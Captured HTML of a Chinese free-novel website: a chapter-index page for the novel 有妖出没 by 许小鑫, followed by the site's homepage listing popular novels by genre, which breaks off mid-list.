

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rerizw.com/chapter/mxXX.html
body_size: 4702
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>有妖出没(许小鑫)TXT下载_免费在线下载 -热日中文网 </title><meta name="keywords" content="有妖出没(许小鑫)TXT下载_免费在线下载" /><meta name="description" content="这本《有妖出没》非常好看，剧情流畅，主角莫离,梵天,南楚智商在线却十分逗比，非常搞笑，看起来特别轻松！" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="robots" content="all" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=xhtml; url=https://m.rerizw.com/chapter/mxXX.html" /><meta name="referrer" content="always" /><meta name="apple-mobile-web-app-title" content="热日中文网" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=html5; url=https://m.rerizw.com/chapter/mxXX.html" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="format-detection" content="telephone=no" /><link rel="stylesheet" href="/static/css/_79fd85ac.css?318" onerror="_CSSERR=1"/><link href="/static/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:author" content="许小鑫"/><meta property="og:description" content="这本《有妖出没》非常好看，剧情流畅，主角莫离,梵天,南楚智商在线却十分逗比，非常搞笑，看起来特别轻松！"/><meta property="og:novel:status" content="已完结"/><meta property="og:image" content="//img.rerizw.com/standard/20152426/3229.jpg?sm"/><meta property="og:novel:latest_chapter_name" content="第 10 节 有妖出没"/><meta property="og:url" content="https://rerizw.com/chapter/mxXX.html"/><meta property="og:novel:read_url" content="https://rerizw.com/chapter/mxXX.html"/><meta property="og:novel:category" content="耽美小说"/><meta property="og:type" content="novel"/><meta property="og:novel:latest_chapter_url" content="https://rerizw.com/chapter/mxXX/10.html"/><meta property="og:title" content="有妖出没"/><meta property="og:novel:update_time" content="2017-07-24"/><meta property="og:novel:book_name" content="有妖出没"/><script>var DOMA='rerizw.com',TJN='uv',CDNV='318',APP_NAME='热日中文网',FORM_HASH='26a614f9g9hhb4',MOD='',TWPC='hk',DIR='/',xCoverList=[],CAD=0,TJ='V675yn1v',COOKIE_PRE='5yn1v',CDN='/static/',xCover=function(){xCoverList.push(event.target||event.srcElement)},ADN='v24',TWMO='tw',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.rerizw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="热日中文网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">热日中文网</span><span class="slogan">免费小说排行榜</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="小说/写手/年代" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/myhistory/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/chuanyuezhongsheng/">穿越重生</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/xianxiaqiyuan/">仙侠奇缘</a></li><li><a href="/lishijunshi/">历史军事</a></li><li><a href="/tuilixiaoshuo/">推理小说</a></li><li><a href="/jingjixiaoshuo/">竞技小说</a></li><li><a href="/xiuzhenxiaoshuo/">修真小说</a></li><li><a href="/wuxiaxianxia/">武侠仙侠</a></li><li><a href="/qihuanxiaoshuo/">奇幻小说</a></li><li><a href="/rank.html">排行作品</a></li><li><a href="/complete.html">完本作品</a></li><li><a href="/list/">书库作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.rerizw.com/chapter/mxXX.html" title="有妖出没">手机阅读《有妖出没》</a></div><a href="/">热日中文网</a> &gt; <a href="/qihuanxiaoshuo/">奇幻小说</a> &gt; <a href="/chapter/mxXX.html">有妖出没</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//img.rerizw.com/standard/20152426/3229.jpg?sm" author="许小鑫" alt="有妖出没" /><span class="b"></span></div><div id="info"><h1>有妖出没</h1><p>作者：<a href="/zuozhe/ePeb8eWXfeq1abW.html" target="_blank">许小鑫</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="mxXX4" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="mxXX4" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downtxt/mxXX.html">TXT下载</a></p><p>更新时间：2017-07-24 16:23:21&nbsp;[共10章] <p>最新：<a href="/chapter/mxXX/10.html" title="">第 10 节</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto">这本《<a href="/chapter/mxXX_600279454.html">有妖出没</a>》非常好看，剧情流畅，主角<a href="/zhurengong/eJeabe7a6bbW.html">莫离</a>,<a href="/zhurengong/eQ2b5e5a4a9W.html">梵天</a>,<a href="/zhurengong/eHd97eQ5iW.html">南楚</a>智商在线却十分逗比，非常搞笑，看起来特别轻松！ </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/chapter/O15g.html" target="_blank" title="古早文炮灰不干了（美食）">古早文炮灰不干了（美食）</a> (穿越小说) 、 <a href="/chapter/YO2.html" target="_blank" title="娇娘医经">娇娘医经</a> (穿越时空) 、 <a href="/chapter/727P.html" target="_blank" title="修仙之如此女配">修仙之如此女配</a><a href="/detail/kdGph64.html" title="《藏青草原》" target="_blank">《藏青草原》</a> (古典小说) 、 <a href="/chapter/bCb.html" target="_blank" title="禛爱一生">禛爱一生</a> (皇后小说) 、 <a href="/chapter/TUa.html" target="_blank" title="大清宠妃">大清宠妃</a><a href="/detail/OvPEfEN.html" title="汉服三件套怎么穿" target="_blank">汉服三件套怎么穿</a> (古色古香) 、 <a href="/chapter/D0W.html" target="_blank" title="殿下掀桌，毒妃别逃">殿下掀桌，毒妃别逃</a><a href="/detail/8rWBTyy.html" title="闲气值80怎么恢复到100" target="_blank">闲气值80怎么恢复到100</a> (浪漫言情) 、 <a href="/chapter/vJm.html" target="_blank" title="绝世轻狂：雇佣兵女神">绝世轻狂：雇佣兵女神</a><a href="/detail/oymeTaG.html" title="不可思议的游戏漫画" target="_blank">不可思议的游戏漫画</a> (王妃小说) 、 <a href="/chapter/3r9.html" target="_blank" title="几度梦回">几度梦回</a> (女尊小说) 、 <a href="/chapter/Yro5.html" target="_blank" title="向师祖献上咸鱼">向师祖献上咸鱼</a> (HE小说) 、 <a href="/chapter/Kc7Z.html" target="_blank" title="长安[重生]">长安[重生]</a><a href="/detail/NVeyh5.html" title="宝瓶时代" target="_blank">宝瓶时代</a> (重生小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《有妖出没》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/chapter/mxXX/10.html">分章阅读 10</a></dd><dd><a href="/chapter/mxXX/9.html">分章阅读 9</a></dd><dd><a href="/chapter/mxXX/8.html">分章阅读 8</a></dd><dd><a href="/chapter/mxXX/7.html">分章阅读 7</a></dd><dt>《有妖出没》 正文 </dt><dd><a href="/chapter/mxXX/1.html">分章阅读 1</a></dd><dd><a href="/chapter/mxXX/2.html">分章阅读 2</a></dd><dd><a href="/chapter/mxXX/3.html">分章阅读 3</a></dd><dd><a href="/chapter/mxXX/4.html">分章阅读 4</a></dd><dd><a href="/chapter/mxXX/5.html">分章阅读 5</a></dd><dd><a href="/chapter/mxXX/6.html">分章阅读 6</a></dd><dd><a href="/chapter/mxXX/7.html">分章阅读 7</a></dd><dd><a href="/chapter/mxXX/8.html">分章阅读 8</a></dd><dd><a href="/chapter/mxXX/9.html">分章阅读 9</a></dd><dd><a href="/chapter/mxXX/10.html">分章阅读 10</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/chapter/mxXX/index_1.html">首页</a><a href="/chapter/mxXX/index_1.html">上一页</a><b>1</b><a href="/chapter/mxXX/index_1.html">下一页</a><a href="/chapter/mxXX/index_1.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/chapter/YegD.html" target="_blank" title="皇上，有喜了">皇上，有喜了</a>、 <a href="/chapter/FZqi.html" target="_blank" title="彪悍农女养家日常/锦绣良田：山里汉狂宠悍妻！">彪悍农女养家日常/锦绣良田：山里汉狂宠悍妻！</a>、 <a href="/chapter/7s1L.html" target="_blank" title="缠夫">缠夫</a>、 <a href="/chapter/O2ag.html" target="_blank" title="大表兄他不对劲">大表兄他不对劲</a>、 <a href="/chapter/jE7N.html" target="_blank" title="妻宠">妻宠</a>、 <a href="/chapter/YFoh.html" target="_blank" title="被炮灰的天命之女[快穿]">被炮灰的天命之女[快穿]</a>、 <a href="/chapter/334288502.html" target="_blank" title="业火">业火</a>、 <a href="/chapter/YsAZ.html" target="_blank" title="[红楼]佛系林夫人">[红楼]佛系林夫人</a>、 <a href="/detail/OKmXTAG.html" title="awk -F" target="_blank">awk -F</a>、 <a href="/chapter/K5sY.html" target="_blank" title="一胎二宝：神医嫡女宠上天">一胎二宝：神医嫡女宠上天</a>、 <a href="/detail/r8YOcl6.html" title="萍乡教育局官网举报" target="_blank">萍乡教育局官网举报</a>、 <a href="/chapter/YoJz.html" target="_blank" title="渣受难为[主攻].">渣受难为[主攻].</a>、 <a href="/detail/BkpOTdb.html" title="通宵对男生身体的危害" target="_blank">通宵对男生身体的危害</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>㈠ 热日中文网提供《有妖出没》是由许小鑫所写，耽美古代类型的小说。热日中文网为您提供海量的耽美古代小说作品，请关注本站的耽美古代小说排行榜。</p><p>㈡ 免费小说有妖出没TXT的章节均为网友自行更新，与热日中文网（rerizw.com）立场无关。</p><p>㈢ 如果您对全本小说有妖出没全集的内容、作品版权等方面有质疑，请及时与我们联系，我们将在第一时间进行处理，谢谢！</p><p>㈣ 本站小说《有妖出没》由网友收集，如发现此小说下载章节有错误，请及时通知我们。</p><p>㈤ 热日中文网提供有妖出没最新章节和全本TXT、全文阅读，是免费的小说阅读平台。</p><p>*. <a href="/chapter/mxXX_600279454.html">有妖出没1-10章全文阅读 全集TXT下载 许小鑫</a>/<span class="gray">2017-07-14 08:45:07</span></p><p>*. <a href="/u/jkmqky20kap.html">有妖出没共1.7万字全文免费阅读 在线阅读无广告 许小鑫</a>/<span class="gray">2017-03-12 14:28:15</span></p><p>*. <a href="/u/8ankaqf9kqz.html">有妖出没免费阅读 许小鑫 莫离梵天南楚 精彩无弹窗阅读</a>/<span class="gray">2017-04-18 22:57:00</span></p><p>*. <a href="/chapter/mxXX_600289362.html">有妖出没 全集最新列表 许小鑫 全文免费阅读 莫离梵天南楚</a>/<span class="gray">2018-01-13 10:20:36</span></p><p>*. <a href="/chapter/mxXX_255111544.html">（耽美古代、耽美、性别转换）有妖出没 在线阅读 许小鑫 最新章节无弹窗 莫离梵天南楚</a>/<span class="gray">2017-10-18 01:42:33</span></p></div></div><script src="/click/mxXX"></script><script src="/5yn7i/318.v2vvkb"></script><div class="f0"><script>window[window["A1_"]||"Object"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 文章来源于网络，如有侵权请来邮或来电告知，本站将立即改正</p><p>Copyright &copy; 2026 <a href="https://www.rerizw.com/">热日中文网</a>(rerizw.com) All Rights Reserved. <a href="//hk.rerizw.com/chapter/mxXX.html" data-translate="（切回简体版）|（切换繁体中文）">（繁体中文）</a></p><p><a href="/about/">联系渠道：<img data-lazy="/img/fmailTohQ.png" alt="mail" /></a></p></div></div><script src="/static/js/_init.js?318"></script><script src="/static/www1/_common.js?318"></script><script use="60.074ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rerizw.com/?FROM=bjs&u=BJS
body_size: 8550
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>热日中文网-免费小说下载网</title><meta name="keywords" content="热日中文网|言情小说|免费全本小说" /><meta name="description" content="热日中文网是好看的免费小说网站，拥有大量都市小说以及好看小说排行榜等在线阅读及下载，欢迎网友阅读。" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="robots" content="all" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=xhtml; url=https://m.rerizw.com/?FROM=bjs&u=BJS" /><meta name="referrer" content="always" /><meta name="apple-mobile-web-app-title" content="热日中文网" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=html5; url=https://m.rerizw.com/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="format-detection" content="telephone=no" /><link rel="stylesheet" href="/static/css/_79fd85ac.css?318" onerror="_CSSERR=1"/><link href="/static/www1/_style.css?318" rel="stylesheet"/><script>var DOMA='rerizw.com',TJN='uv',CDNV='318',APP_NAME='热日中文网',FORM_HASH='26a614f9g9hhb4',MOD='',TWPC='hk',DIR='/',xCoverList=[],CAD=0,TJ='V675yn1v',COOKIE_PRE='5yn1v',CDN='/static/',xCover=function(){xCoverList.push(event.target||event.srcElement)},ADN='v24',TWMO='tw',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.rerizw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="热日中文网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">热日中文网</span><span class="slogan">免费小说排行榜</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="小说/写手/年代" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/myhistory/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/chuanyuezhongsheng/">穿越重生</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/xianxiaqiyuan/">仙侠奇缘</a></li><li><a href="/lishijunshi/">历史军事</a></li><li><a href="/tuilixiaoshuo/">推理小说</a></li><li><a href="/jingjixiaoshuo/">竞技小说</a></li><li><a href="/xiuzhenxiaoshuo/">修真小说</a></li><li><a href="/wuxiaxianxia/">武侠仙侠</a></li><li><a href="/qihuanxiaoshuo/">奇幻小说</a></li><li><a href="/rank.html">排行作品</a></li><li><a href="/complete.html">完本作品</a></li><li><a href="/list/">书库作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/chapter/j1a.html" title=""><img data-lazy="//img.rerizw.com/standard/547487931/6961.jpg?sm" alt="绾绾" author="黏糖" src="/floadYkGc.svg" /></a></div><dl><dt><span>黏糖</span><a href="/chapter/j1a.html" title="">绾绾</a></dt><dd>绾绾（武林外史同人）全集 作者：黏糖 文案 重生后成为拥有“知阴阳、御人兽”异眼的怪胎...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/chapter/KehW.html" title=""><img data-lazy="//img.rerizw.com/uppic/q/d4G4.jpg?sm" alt="星际上将穿成炮灰小明星了[系统]" author="像野" src="/floadYkGc.svg" /></a></div><dl><dt><span>像野</span><a href="/chapter/KehW.html" title="">星际上将穿成炮灰小明星了[系统]</a></dt><dd>晋江VIP完结 总书评数：4843 当前被收藏数：18560 营养液数：7742 文章...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/chapter/KehS.html" title=""><img data-lazy="//img.rerizw.com/uppic/q/d4Gt.jpg?sm" alt="万人嫌真少爷重生了[星际]" author="宇宙第一红/宇宙第一小可爱" src="/floadYkGc.svg" /></a></div><dl><dt><span>宇宙第一红/宇宙第一小可爱</span><a href="/chapter/KehS.html" title="">万人嫌真少爷重生了[星际]</a></dt><dd>晋江VIP完结 总书评数：4220 当前被收藏数：30233 营养液数：2011 文章...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/chapter/KgU5.html" title=""><img data-lazy="//img.rerizw.com/uppic/q/d48t.jpg?sm" alt="前夫他坟头绿油油" author="寒梅墨香" src="/floadYkGc.svg" /></a></div><dl><dt><span>寒梅墨香</span><a href="/chapter/KgU5.html" title="">前夫他坟头绿油油</a></dt><dd>连城二星VIP完结 文案： 戎玖死了，明涧拿着戎玖的死亡赔偿金购物相亲准备开展第二春，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/chapter/KU5P.html" title=""><img data-lazy="//img.rerizw.com/uppic/q/deQa.jpg?sm" alt="我的男友有病" author="棠眠" src="/floadYkGc.svg" /></a></div><dl><dt><span>棠眠</span><a href="/chapter/KU5P.html" title="">我的男友有病</a></dt><dd>安沅交了一个斯文干净的男友，她以为他害羞内敛，朴实无华，直到他们玩了一款末世全息游戏…...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/chapter/jBKS.html" title=""><img data-lazy="//img.rerizw.com/uppic/t/g2ty.jpg?sm" alt="万人嫌摆烂后成了顶流" author="Lafuuu" src="/floadYkGc.svg" /></a></div><dl><dt><span>Lafuuu</span><a href="/chapter/jBKS.html" title="">万人嫌摆烂后成了顶流</a></dt><dd>晋江VIP完结 总书评数：2454 当前被收藏数：10604 营养液数：3340 文章...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">进化</span><span class="s2"><a href="/chapter/KYRh.html" title="">我的一天有48小时</a></span><span class="s5">小呆昭</span></li><li><span class="s1">重生</span><span class="s2"><a href="/chapter/7T1L.html" title="">假小子</a></span><span class="s5">三千风雪</span></li><li><span class="s1">百合</span><span class="s2"><a href="/chapter/KK3W.html" title="">穿成渣前妻怎么破</a></span><span class="s5">疯兔仔</span></li><li><span class="s1">无限</span><span class="s2"><a href="/chapter/KkeQ.html" title="">反派大佬穿成炮灰(快穿)</a></span><span class="s5">五朵蘑菇</span></li><li><span class="s1">强强</span><span class="s2"><a href="/chapter/KQZ5.html" title="">从O变A后我成为国民男神</a></span><span class="s5">一人路过</span></li><li><span class="s1">青梅</span><span class="s2"><a href="/chapter/KE5N.html" title="">我迷上了死对头的信息素</a></span><span class="s5">非期而然</span></li><li><span class="s1">变身</span><span class="s2"><a href="/chapter/FZmq.html" title="">才不要和你生孩子[穿书]</a></span><span class="s5">荚荚</span></li><li><span class="s1">变身</span><span class="s2"><a href="/chapter/915628442.html" title="">我不是真想秀恩爱</a></span><span class="s5">廿彡</span></li><li><span class="s1">皇后</span><span class="s2"><a href="/chapter/jjoD.html" title="">相府嫡女与侯府家的傻子</a></span><span class="s5">有暖风</span></li><li><span class="s1">同人</span><span class="s2"><a href="/chapter/mQk2.html" title="">执着为你</a></span><span class="s5">意想不到</span></li><li><span class="s1"></span><span class="s2"><a href="/chapter/OaCb.html" title="">【快穿】软萌易扑倒（高H）</a></span><span class="s5">风花雪月</span></li><li><span class="s1">无敌</span><span class="s2"><a href="/chapter/mbG.html" title="">仙之雇佣军</a></span><span class="s5">写字板</span></li><li><span class="s1">青春</span><span class="s2"><a href="/chapter/KkqQ.html" title="">你为什么不笑了</a></span><span class="s5">若星若辰</span></li><li><span class="s1">青春</span><span class="s2"><a href="/chapter/O0ZC.html" title="">协议结婚后我掰弯了豪门老男人</a></span><span class="s5">唧唧喵</span></li><li><span class="s1">虚拟</span><span class="s2"><a href="/chapter/OZTh.html" title="">云婓</a></span><span class="s5">来自远方</span></li><li><span class="s1">清穿</span><span class="s2"><a href="/chapter/OGbz.html" title="">小宫女想上位</a></span><span class="s5">屋里的星星</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/chapter/7k3t.html" target="_blank" title="四爷宠妻日常"><img data-lazy="//img.rerizw.com/uppic/A/NRHQ.jpg?sm" alt="四爷宠妻日常" author="七年玉" /></a></div><dl><dt><a href="/chapter/7k3t.html" title="四爷宠妻日常">四爷宠妻日常</a></dt><dd>晋江VIP完结 总书评数：3305 当前被收藏数：12626 文案： 明曦一...</dd></dl><div class="clear"></div></div><ul><li><a href="/chapter/K99T.html" title="一簪雪">一簪雪</a>/荔枝很甜</li><li><a href="/chapter/Rzi.html" title="（BG-兄弟战争同人）寂寞少女">（BG-兄弟战争同人）寂寞少女</a>/雨恩</li><li><a href="/chapter/UpG.html" title="夫君，悠着点">夫君，悠着点</a>/苏行乐</li><li><a href="/chapter/Oh5z.html" title="玄学大佬重生后，全鬼界瑟瑟发抖">玄学大佬重生后，全鬼界瑟瑟发抖</a>/青青草原平头哥</li><li><a href="/chapter/YKSi.html" title="重生宠妃">重生宠妃</a>/久岚</li><li><a href="/chapter/YKgj.html" title="情话终有主">情话终有主</a>/许鱼</li><li><a href="/chapter/YsLh.html" title="我毕业好多年">我毕业好多年</a>/青浼</li><li><a href="/chapter/Fh9j.html" title="如果宠妾想逃跑">如果宠妾想逃跑</a>/斐妩</li><li><a href="/chapter/jK2T.html" title="八零年代西瓜大王">八零年代西瓜大王</a>/颜月出</li><li><a href="/chapter/1245871626.html" title="重生将门，嫡女毒谋倾天下">重生将门，嫡女毒谋倾天下</a>/潺净</li></ul></div><div class="content"><h2>穿越重生</h2><div class="top"><div class="image"><a href="/chapter/7TYb.html" target="_blank" title="将军宠妹日常"><img data-lazy="//img.rerizw.com/uppic/A/NRfO.jpg?sm" alt="将军宠妹日常" author="阿边公子" /></a></div><dl><dt><a href="/chapter/7TYb.html" title="将军宠妹日常">将军宠妹日常</a></dt><dd>文案： 死过一回之后， 蓁蓁决定当温室里的花朵。 仗着上头三个哥哥 要风得风，...</dd></dl><div class="clear"></div></div><ul><li><a href="/chapter/v3m.html" title="远古生活攻略">远古生活攻略</a>/一曲流风</li><li><a href="/chapter/KBkh.html" title="从国漫开始崛起的日常生活">从国漫开始崛起的日常生活</a>/天机老夏天</li><li><a href="/chapter/FhNq.html" title="女农夫与小娇娘">女农夫与小娇娘</a>/红烧季鱼</li><li><a href="/chapter/KrAY.html" title="快穿：当男主觊觎反派">快穿：当男主觊觎反派</a>/木头焦</li><li><a href="/chapter/FmQZ.html" title="（BG/死神同人）死神之为你而来">（BG/死神同人）死神之为你而来</a>/一夜芳华</li><li><a href="/chapter/KgUj.html" title="重生成废柴炼丹师">重生成废柴炼丹师</a>/後来者</li><li><a href="/chapter/RAm.html" title="重生女配欢仙">重生女配欢仙</a>/谢欣缇</li><li><a href="/chapter/K9EX.html" title="病弱反派只想活命">病弱反派只想活命</a>/宸砸</li><li><a href="/chapter/K8fp.html" title="穿书当晚就怀了反派崽">穿书当晚就怀了反派崽</a>/碧落长河</li><li><a href="/chapter/jNjW.html" title="虫族上将被意外标记后">虫族上将被意外标记后</a>/堂亦</li></ul></div><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/chapter/KdSg.html" target="_blank" title="全世界我只偏爱你[娱乐圈]"><img data-lazy="//img.rerizw.com/uppic/q/d85T.jpg?sm" alt="全世界我只偏爱你[娱乐圈]" author="戏时" /></a></div><dl><dt><a href="/chapter/KdSg.html" title="全世界我只偏爱你[娱乐圈]">全世界我只偏爱你[娱乐圈]</a></dt><dd>晋江vip完结 非v章节章均点击数：2528 总书评数：415 当前被收藏数：1672...</dd></dl><div class="clear"></div></div><ul><li><a href="/chapter/953994116.html" title="都市绝品狂尊">都市绝品狂尊</a>/赵六郎</li><li><a href="/chapter/mQ7w.html" title="等你爱我（gl）">等你爱我（gl）</a>/树大大</li><li><a href="/chapter/7v1v.html" title="军区大院+警卫连">军区大院+警卫连</a>/泡泡雪儿</li><li><a href="/chapter/KxX7.html" title="分到对象后我只想退货">分到对象后我只想退货</a>/不雅臣</li><li><a href="/chapter/KDFW.html" title="豪门女配她冷漠无情[快穿]">豪门女配她冷漠无情[快穿]</a>/易楠苏伊</li><li><a href="/chapter/QhF.html" title="黑道-卧底缠身">黑道-卧底缠身</a>/十二九</li><li><a href="/chapter/KYhD.html" title="总裁和她的首席秘书长">总裁和她的首席秘书长</a>/雪落长歌</li><li><a href="/chapter/567526774.html" title="我成了宠妻狂魔的小祖宗">我成了宠妻狂魔的小祖宗</a>/十里酒香</li><li><a href="/chapter/mqeL.html" title="都市尤物">都市尤物</a>/露外不才</li><li><a href="/chapter/YZpW.html" title="初恋几分甜">初恋几分甜</a>/奚六</li></ul></div><div class="content"><h2>仙侠奇缘</h2><div class="top"><div class="image"><a href="/chapter/K3kq.html" target="_blank" title="将军悔不当初[重生]"><img data-lazy="//img.rerizw.com/uppic/q/dX7s.jpg?sm" alt="将军悔不当初[重生]" author="丘可乐" /></a></div><dl><dt><a href="/chapter/K3kq.html" title="将军悔不当初[重生]">将军悔不当初[重生]</a></dt><dd>晋江VIP完结 总书评数：2835 当前被收藏数：16587 营养液数：5325 文章...</dd></dl><div class="clear"></div></div><ul><li><a href="/chapter/YqRT.html" title="飞升劫">飞升劫</a>/一个可爱的人</li><li><a href="/chapter/FOOZ.html" title="九色莲">九色莲</a>/鹤风月下人</li><li><a href="/chapter/1616663090.html" title="天龙之虚竹戏花丛">天龙之虚竹戏花丛</a>/死亡骑士</li><li><a href="/chapter/YFzC.html" title="穿成反派魔尊的侍妾">穿成反派魔尊的侍妾</a>/小二宝</li><li><a href="/chapter/KcUp.html" title="回到反派少年时[重生]">回到反派少年时[重生]</a>/游鲲</li><li><a href="/chapter/KePc.html" title="当反派爱上男主[穿书]">当反派爱上男主[穿书]</a>/荔之梨</li><li><a href="/chapter/O2h7.html" title="我的万人迷师尊[穿书]">我的万人迷师尊[穿书]</a>/蓝莓酸奶</li><li><a href="/chapter/Ys6z.html" title="美女修成诀">美女修成诀</a>/落日蔷薇</li><li><a href="/chapter/7v68.html" 